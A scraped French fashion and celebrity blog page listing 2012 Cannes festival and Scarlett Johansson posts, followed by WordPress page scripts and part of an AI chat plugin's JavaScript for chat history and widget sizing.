				De nombreuses rumeurs circulent sur la composition du jury du Festival de Cannes 2012. Ce qui est certain c&rsquo;est que le jury du Festival de Cannes 2012 sera présidé par Nanni Moretti, réalisateur et&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/jury-du-festival-de-cannes-2012/" title="Jury du Festival de Cannes 2012">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/composition-du-jury-du-festival-de-cannes-2012/" title="composition du jury du Festival de cannes 2012">composition du jury du Festival de cannes 2012</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a></span>
							</div>
					</header>

					<div class="front-view-content">
				La composition du jury du Festival de Cannes 2012 est enfin connue. De nombreuses rumeurs avaient circulé concernant la composition du jury du Festival de Cannes 2012, voici la liste définitive : Hiam ABBASS (actrice,&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/composition-du-jury-du-festival-de-cannes-2012/" title="composition du jury du Festival de cannes 2012">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/berenice-marlohe-james-bond-girl-sexy/" title="Berenice Marlohe James Bond girl sexy">Berenice Marlohe James Bond girl sexy</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a></span>
							</div>
					</header>

					<div class="front-view-content">
				 Berenice Marlohe James Bond girl sexy Berenice Marlohe est la nouvelle James Bond girl qui sera au côté de Daniel Craig.			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/berenice-marlohe-james-bond-girl-sexy/" title="Berenice Marlohe James Bond girl sexy">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/scarlett-johansson-rousse/" title="Scarlett Johansson rousse">Scarlett Johansson rousse</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/belle-femme/" title="View all posts in Belle femme">Belle femme</a>, <a href="https://www.mode-et-femme.com/category/coupe-femme/" title="View all posts in Coupe Femme">Coupe Femme</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Scarlett Johansson rousse pour le film The Avengers. Scarlett Johansson incarne la Veuve Noire, (Black Widow) dans Avengers, un film réalisé par Joss Whedon. Elle arbore une nouvelle couleur de&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/scarlett-johansson-rousse/" title="Scarlett Johansson rousse">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/scarlett-johansson-dans-the-avengers/" title="Scarlett Johansson dans The Avengers">Scarlett Johansson dans The Avengers</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/belle-femme/" title="View all posts in Belle femme">Belle femme</a>, <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Scarlett Johansson dans The Avengers est ultra sexy! Un costume moulant sur mesure a été créé pour elle. Scarlett Johansson dans The Avengers retrouve le personnage de Black Widow&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/scarlett-johansson-dans-the-avengers/" title="Scarlett Johansson dans The Avengers">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/films-du-festival-de-cannes-2012/" title="Films du Festival de Cannes 2012">Films du Festival de Cannes 2012</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/actualites/" title="View all posts in Actualités">Actualités</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Les films du Festival de Cannes 2012 qui s&rsquo;affronteront en compétition officielle sont les suivants: Film d&rsquo;ouverture  :Wes ANDERSON MOONRISE KINGDOM Jacques AUDIARD DE ROUILLE ET D&rsquo;OS Leos CARAXHOLY  MOTORS&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/films-du-festival-de-cannes-2012/" title="Films du Festival de Cannes 2012">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/dates-du-festival-de-cannes-2012/" title="Dates du Festival de Cannes 2012">Dates du Festival de Cannes 2012</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/actualites/" title="View all posts in Actualités">Actualités</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Les Dates du Festival de Cannes 2012 sont les suivantes : du 16 au 27 mai 2012. On retrouvera Bérénice Bejo en comme maîtresse de Cérémonie et Ninna Moretti comme&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/dates-du-festival-de-cannes-2012/" title="Dates du Festival de Cannes 2012">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/affiche-festival-de-cannes-2012/" title="Affiche Festival de Cannes 2012">Affiche Festival de Cannes 2012</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/actualites/" title="View all posts in Actualités">Actualités</a></span>
							</div>
					</header>

					<div class="front-view-content">
				C&rsquo;est Marylin Monroe qui figure sur l&rsquo; affiche Festival de Cannes 2012. La photo de Marylin Monroe pour l&rsquo; affiche Festival de Cannes 2012 représente l&rsquo;actrice soufflant une bougie sur un gâteau. L’agence Bronx (Paris) a&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/affiche-festival-de-cannes-2012/" title="Affiche Festival de Cannes 2012">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
									<div class="pagination pagination-previous-next">
			<ul>
				<li class="nav-previous"><a href="https://www.mode-et-femme.com/tag/cinema/page/2/" ><i class="fa fa-angle-left"></i> Previous</a></li>
				<li class="nav-next"></li>
			</ul>
			</div>
						</div>
				</div>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="search-4" class="widget widget_search">
<form method="get" id="searchform" class="search-form" action="https://www.mode-et-femme.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Chercher sur le site"  />
		<button id="search-image" class="sbutton" type="submit" value="Chercher">Chercher</button>
	</fieldset>
</form>
</div><div id="categories-4" class="widget widget_categories"><h3 class="widget-title">Catégories</h3><form action="https://www.mode-et-femme.com" method="get"><label class="screen-reader-text" for="cat">Catégories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="239">Accessoires</option>
	<option class="level-0" value="27">Actualités</option>
	<option class="level-0" value="37">Amour</option>
	<option class="level-0" value="18">Belle femme</option>
	<option class="level-0" value="79">Bijou</option>
	<option class="level-0" value="7">Chaussures</option>
	<option class="level-0" value="211">Cosmétiques</option>
	<option class="level-0" value="8">Coupe Femme</option>
	<option class="level-0" value="281">Cuisine</option>
	<option class="level-0" value="21">Décoration</option>
	<option class="level-0" value="20">Horoscope</option>
	<option class="level-0" value="1209">Les femmes aiment ça</option>
	<option class="level-0" value="22">Maigrir</option>
	<option class="level-0" value="34">Maquillage</option>
	<option class="level-0" value="4">Mariage</option>
	<option class="level-0" value="3">Mode</option>
	<option class="level-0" value="1">Non classé</option>
	<option class="level-0" value="15">People</option>
	<option class="level-0" value="19">Rencontres</option>
	<option class="level-0" value="5">Robe</option>
	<option class="level-0" value="298">TV</option>
	<option class="level-0" value="6">Vêtement</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://www.mode-et-femme.com/louane-fait-fureur-au-defile-miu-miu-avec-son-look/">Louane fait fureur au défilé Miu Miu avec son look</a>
									</li>
											<li>
					<a href="https://www.mode-et-femme.com/sofia-richie-x-tommy-hilfiger-une-collaboration-qui-signe-lelegance-moderne/">Sofia Richie x Tommy Hilfiger : une collaboration qui signe l’élégance moderne</a>
									</li>
											<li>
					<a href="https://www.mode-et-femme.com/le-pantalon-parfait-voici-le-pantalon-uniqlo-que-tout-le-monde-sarrache/">« Le pantalon parfait » : voici le pantalon Uniqlo que tout le monde s&rsquo;arrache</a>
									</li>
											<li>
					<a href="https://www.mode-et-femme.com/defile-chanel-charlotte-cardin-fait-sensation-en-veste-en-tweed-et-short-bermuda/">Défilé Chanel : Charlotte Cardin fait sensation en veste en tweed et short bermuda</a>
									</li>
											<li>
					<a href="https://www.mode-et-femme.com/emma-stone-lisa-looks-du-defile-sacs-emblematiques-voici-tout-ce-quil-faut-retenir-du-show-louis-vuitton/">Emma Stone, Lisa, looks du défilé, sacs emblématiques&#8230; : voici tout ce qu&rsquo;il faut retenir du show Louis Vuitton</a>
									</li>
					</ul>

		</div><div id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title">Commentaires récents</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Marianne</span> dans <a href="https://www.mode-et-femme.com/20-sandales-plates-dete-quon-va-porter-toute-la-saison/#comment-255545">20 sandales plates d&rsquo;été qu&rsquo;on va porter toute la saison</a></li><li class="recentcomments"><span class="comment-author-link">DeSantis</span> dans <a href="https://www.mode-et-femme.com/talons-de-rachida-dati/#comment-255045">Talons de Rachida Dati</a></li><li class="recentcomments"><span class="comment-author-link">Demirkiran</span> dans <a href="https://www.mode-et-femme.com/differences-entre-les-vraies-ugg-et-les-fausses/#comment-253528">Différences entre les vraies UGG et les fausses</a></li><li class="recentcomments"><span class="comment-author-link">Brigitte PENISSON</span> dans <a href="https://www.mode-et-femme.com/boutique-de-diplodocus-a-nantes/#comment-252978">Boutique de Diplodocus à Nantes</a></li><li class="recentcomments"><span class="comment-author-link">Isabelle Duez</span> dans <a href="https://www.mode-et-femme.com/top-models-avant-et-apres/#comment-246527">Top models avant et après</a></li><li class="recentcomments"><span class="comment-author-link">Lily</span> dans <a href="https://www.mode-et-femme.com/lingerie-sans-complexe-printemps-ete-2013/#comment-242117">Lingerie Sans Complexe printemps été 2013</a></li><li class="recentcomments"><span class="comment-author-link">Safaa Cherif</span> dans <a href="https://www.mode-et-femme.com/trikini-hm/#comment-241815">Le trikini H&#038;M</a></li></ul></div>	</aside><!--#sidebar-->
	</div><!--#page-->
			<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
											<div class="copyrights">
					<div class="container">
								<!--start copyrights-->
		<div class="row" id="copyright-note">
				<span><a href=" https://www.mode-et-femme.com/" title=" ">Mode et femme</a> Copyright &copy; 2026.</span>
		<div class="to-top">contact@mode-et-femme.com</a> I <a href="https://www.mode-et-femme.com/plan/"> Articles</a>  I <a href="https://www.mode-et-femme.com/a-propos/" rel="nofollow"> A propos</a> I  Réalisé par <a href="http://www.tubbydev.com/" rel="nofollow">Tubbydev</a> 
&nbsp;</div>
		</div>
		<!--end copyrights-->
							</div>
				</div>
						</footer><!--#site-footer-->
		</div><!--.main-container-->
		<!--start footer code-->
		<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=7728685; 
var sc_invisible=1; 
var sc_security="ba052ffe"; 
var sc_https=1; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost +
"statcounter.com/counter/counter.js'></"+"script>");</script>

<!-- End of StatCounter Code for Default Guide -->	<!--end footer code-->
	            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_schema/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https://www.mode-et-femme.com/wp-admin/admin-ajax.php","search_nonce":"6c0fcf7839","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
//# sourceURL=wpaicg-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"secondary","lazy_load":"1","lazy_load_comments":"1","desktop_sticky":"0","mobile_sticky":"0"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.mode-et-femme.com/wp-content/themes/mts_schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.mode-et-femme.com/wp-content/themes/mts_schema/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"1","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//# sourceURL=eucookielaw-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/eu-cookie-law/js/scripts.js" id="eucookielaw-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mode-et-femme.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mode-et-femme.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js
body_size: 121274
content:
function loadConversations() {
    var clientId = localStorage.getItem('wpaicg_chat_client_id');
    if (!clientId) {
        // Show conversation starters for each chat interface when there are no conversations
        showAllConversationStarters();
        return;
    }

    // Load conversations for both chat interfaces
    loadChatInterface('.wpaicg-chat-shortcode', 'shortcode', clientId);
    loadChatInterface('.wpaicg-chatbox', 'widget', clientId);
}

function showAllConversationStarters() {
    // Target both interfaces
    var containers = ['.wpaicg-chat-shortcode', '.wpaicg-chatbox'];
    containers.forEach(containerSelector => {
        var chatContainers = document.querySelectorAll(containerSelector);
        chatContainers.forEach(chatContainer => {
            showConversationStarters(chatContainer);
        });
    });
}

function loadChatInterface(containerSelector, type, clientId) {
    var chatContainers = document.querySelectorAll(containerSelector);

    chatContainers.forEach(chatContainer => {

        // Read autoload chat conversations setting, default to '0' if not set
        var autoloadConversations = chatContainer.getAttribute('data-autoload_chat_conversations');
        if (autoloadConversations === null) {
            autoloadConversations = '1';  // Default value if attribute does not exist
        }

        // Fetch the bot ID based on the type
        var botId = chatContainer.getAttribute('data-bot-id') || '0';

        // Determine the history key based on whether it's a custom bot or not
        var historyKey = botId !== '0' 
            ? `wpaicg_chat_history_custom_bot_${botId}_${clientId}` 
            : `wpaicg_chat_history_${type}_${clientId}`;

        if (autoloadConversations === '0') {
            // Retrieve and display the chat history
            var chatHistory = localStorage.getItem(historyKey);
            if (chatHistory) {
                chatHistory = JSON.parse(chatHistory);
                
                // Convert old format messages to new format
                chatHistory = chatHistory.map(message => {
                    if (typeof message === 'string') {
                        return {
                            id: '', // Old messages won't have an ID, so leave it empty
                            text: message
                        };
                    }
                    return message; // Leave new format messages as is
                });

                // Save the updated history back to localStorage in the new format
                localStorage.setItem(historyKey, JSON.stringify(chatHistory));

                var chatBox = chatContainer.querySelector('.wpaicg-chatbox-messages, .wpaicg-chat-shortcode-messages'); // Generalized selector
                if (!chatBox) {
                    console.error(`No chat box found within the ${type} container.`);
                    return;
                }
                chatBox.innerHTML = '';  // Clears the chat box
                chatHistory.forEach(message => {
                    reconstructMessage(chatBox, message, chatContainer);
                });
                chatBox.appendChild(document.createElement('br'));
                requestAnimationFrame(() => {
                    requestAnimationFrame(() => {
                        chatBox.scrollTop = chatBox.scrollHeight; // Scrolls to the bottom
                    });
                });
                hideConversationStarter(chatContainer);

            } else {
                showConversationStarters(chatContainer);
            }
        } else {
            showConversationStarters(chatContainer);
        }
    });
}

function reconstructMessage(chatBox, message, chatContainer) {
    var messageElement = document.createElement('li');
    
    // Check if message is an object and has a 'text' property
    var messageText = typeof message === 'object' && message.text ? message.text : message;
    
    // Determine if the message is from the user or AI
    var isUserMessage = messageText.startsWith('Human:');
    var isWidget = chatContainer.classList.contains('wpaicg-chatbox');

    // Apply the correct class based on message source and container type
    if (isUserMessage) {
        messageElement.className = isWidget ? 'wpaicg-chat-user-message' : 'wpaicg-user-message';
    } else {
        messageElement.className = isWidget ? 'wpaicg-chat-ai-message' : 'wpaicg-ai-message';
    }
    
    // Format the message content
    var formattedMessage = messageText.replace('Human:', '').replace('AI:', '').replace(/\n/g, '<br>');
    var userBgColor = chatContainer.getAttribute('data-user-bg-color');
    var aiBgColor = chatContainer.getAttribute('data-ai-bg-color');
    var fontSize = chatContainer.getAttribute('data-fontsize');
    var fontColor = chatContainer.getAttribute('data-color');
    var useAvatar = parseInt(chatContainer.getAttribute('data-use-avatar')) || 0;
    var userAvatar = chatContainer.getAttribute('data-user-avatar');
    var aiAvatar = chatContainer.getAttribute('data-ai-avatar');
    var displayName = isUserMessage ? (useAvatar ? `<img src="${userAvatar}" height="40" width="40">` : 'You:') : (useAvatar ? `<img src="${aiAvatar}" height="40" width="40">` : 'AI:');

    messageElement.style.backgroundColor = isUserMessage ? userBgColor : aiBgColor;
    messageElement.style.color = fontColor;
    messageElement.style.fontSize = fontSize;
    messageElement.innerHTML = `<p style="width:100%"><strong class="wpaicg-chat-avatar">${displayName}</strong> <span class="wpaicg-chat-message">${formattedMessage}</span></p>`;

    chatBox.appendChild(messageElement);
}
function hideConversationStarter(chatContainer) {
    var starters = chatContainer.querySelectorAll('.wpaicg-conversation-starters');
    starters.forEach(starter => starter.style.display = 'none');
}

function showConversationStarters(chatContainer) {
    const startersContainer = chatContainer.querySelector('.wpaicg-conversation-starters');
    if (startersContainer) {  // Check if the container exists
        startersContainer.style.visibility = 'visible'; // Make the container visible if it exists
        const starters = startersContainer.querySelectorAll('.wpaicg-conversation-starter');
        starters.forEach((starter, index) => {
            setTimeout(() => {
                starter.style.opacity = "1";
                starter.style.transform = "translateY(0)";
            }, index * 150); // Staggered appearance
        });
    }
}
function wpaicgChatShortcodeSize() {
    var wpaicgWindowWidth = window.innerWidth;
    var wpaicgWindowHeight = window.innerHeight;
    var chatShortcodes = document.getElementsByClassName('wpaicg-chat-shortcode');

    if (chatShortcodes !== null && chatShortcodes.length) {
        for (var i = 0; i < chatShortcodes.length; i++) {
            var chatShortcode = chatShortcodes[i];
            var parentChat = chatShortcode.parentElement;
            var parentWidth = parentChat.offsetWidth;
            var chatWidth = chatShortcode.getAttribute('data-width');
            var chatHeight = chatShortcode.getAttribute('data-height');
            var chatFooter = chatShortcode.getAttribute('data-footer') === 'true';
            var chatBar = chatShortcode.getAttribute('data-has-bar');
            var chatRounded = parseFloat(chatShortcode.getAttribute('data-chat_rounded'));
            var textRounded = parseFloat(chatShortcode.getAttribute('data-text_rounded'));
            var textHeight = parseFloat(chatShortcode.getAttribute('data-text_height'));
            var textInput = chatShortcode.getElementsByClassName('wpaicg-chat-shortcode-typing')[0];

            textInput.style.height = textHeight + 'px';
            textInput.style.borderRadius = textRounded + 'px';
            chatShortcode.style.borderRadius = chatRounded + 'px';
            chatShortcode.style.overflow = 'hidden';
            chatWidth = chatWidth !== null ? chatWidth : '350';
            chatHeight = chatHeight !== null ? chatHeight : '400';

            if (chatShortcode.classList.contains('wpaicg-fullscreened')) {
                parentWidth = wpaicgWindowWidth;

                chatWidth = resolveDimension(chatWidth, parentWidth);
                chatHeight = resolveDimension(chatHeight, wpaicgWindowHeight);

                var chatPreviewBot = chatShortcode.closest('.wpaicg-bot-preview');
                if (chatPreviewBot && chatPreviewBot.offsetWidth < chatWidth) {
                    chatWidth = chatPreviewBot.offsetWidth;
                }

                chatShortcode.style.width = chatWidth + 'px';
                chatShortcode.style.maxWidth = chatWidth + 'px';
                chatShortcode.style.height = chatHeight + 'px';
                chatShortcode.style.maxHeight = chatHeight + 'px';
                chatShortcode.style.marginTop = 0;

                var deduceHeight = 69;
                if (chatFooter) {
                    deduceHeight += 60; // Adjusted for footer height
                }
                if (chatBar) {
                    deduceHeight += 30;
                }

                var chatMessages = chatShortcode.getElementsByClassName('wpaicg-chat-shortcode-messages')[0];
                chatMessages.style.height = (chatHeight - deduceHeight - textHeight) + 'px';

                // Scroll to the bottom
                chatMessages.scrollTop = chatMessages.scrollHeight;
            } else {
                // Original non-fullscreen logic
                if (chatWidth.indexOf('%') < 0) {
                    if (chatWidth.indexOf('px') < 0) {
                        chatWidth = parseFloat(chatWidth);
                    } else {
                        chatWidth = parseFloat(chatWidth.replace(/px/g, ''));
                    }
                } else {
                    chatWidth = parseFloat(chatWidth.replace(/%/g, ''));
                    if (chatWidth < 100) {
                        chatWidth = chatWidth * parentWidth / 100;
                    } else {
                        chatWidth = '';
                    }
                }

                if (chatHeight.indexOf('%') < 0) {
                    if (chatHeight.indexOf('px') < 0) {
                        chatHeight = parseFloat(chatHeight);
                    } else {
                        chatHeight = parseFloat(chatHeight.replace(/px/g, ''));
                    }
                } else {
                    chatHeight = parseFloat(chatHeight.replace(/%/g, ''));
                    chatHeight = chatHeight * wpaicgWindowHeight / 100;
                }

                if (chatWidth !== '') {
                    chatShortcode.style.width = chatWidth + 'px';
                    chatShortcode.style.maxWidth = chatWidth + 'px';
                } else {
                    chatShortcode.style.width = '';
                    chatShortcode.style.maxWidth = '';
                }

                if (chatShortcode.classList.contains('wpaicg-fullscreened')) {
                    chatShortcode.style.marginTop = 0;
                } else {
                    chatShortcode.style.marginTop = '';
                }

                var chatMessages = chatShortcode.getElementsByClassName('wpaicg-chat-shortcode-messages')[0];
                var deduceHeight = 69;
                if (chatFooter) {
                    deduceHeight += 60; // Adjusted for footer height
                }
                if (chatBar) {
                    deduceHeight += 30;
                }
                chatMessages.style.height = (chatHeight - deduceHeight) + 'px';
            }
        }
    }
}
function wpaicgChatBoxSize() {
    var wpaicgWindowWidth = window.innerWidth;
    var wpaicgWindowHeight = window.innerHeight;
    var chatWidgets = document.getElementsByClassName('wpaicg_chat_widget_content');
    var chatPreviewBox = document.getElementsByClassName('wpaicg-chatbox-preview-box');

    if (chatWidgets.length) {
        for (var i = 0; i < chatWidgets.length; i++) {
            var chatWidget = chatWidgets[i];
            var chatbox = chatWidget.getElementsByClassName('wpaicg-chatbox')[0];
            var chatWidth = chatbox.getAttribute('data-width') || '350';
            var chatHeight = chatbox.getAttribute('data-height') || '400';
            var chatFooter = chatbox.getAttribute('data-footer');
            var chatboxBar = chatbox.getElementsByClassName('wpaicg-chatbox-action-bar');
            var textHeight = parseFloat(chatbox.getAttribute('data-text_height'));

            // Adjust dimensions for the preview box if present
            if (chatPreviewBox.length && chatPreviewBox[0].offsetWidth) {
                wpaicgWindowWidth = chatPreviewBox[0].offsetWidth;
            }

            // Calculate dimensions dynamically
            chatWidth = resolveDimension(chatWidth, wpaicgWindowWidth);
            chatHeight = resolveDimension(chatHeight, wpaicgWindowHeight);

            chatbox.style.width = chatWidth + 'px';
            chatbox.style.height = chatHeight + 'px';
            chatWidget.style.width = chatWidth + 'px';
            chatWidget.style.height = chatHeight + 'px';

            if (chatPreviewBox.length) {
                chatPreviewBox[0].style.height = (chatHeight + 125) + 'px'; // Adjusting preview box height
            }

            // Adjusting heights for content and message areas
            var actionBarHeight = chatboxBar.length ? 40 : 0; // Assuming action bar height is 40
            var footerHeight = chatFooter ? 60 : 0; // Adjusting footer height if enabled
            var contentHeight = chatHeight - textHeight - actionBarHeight - footerHeight - 20; // Including some padding
            var messagesHeight = contentHeight - 20; // Additional space for inner padding or margins

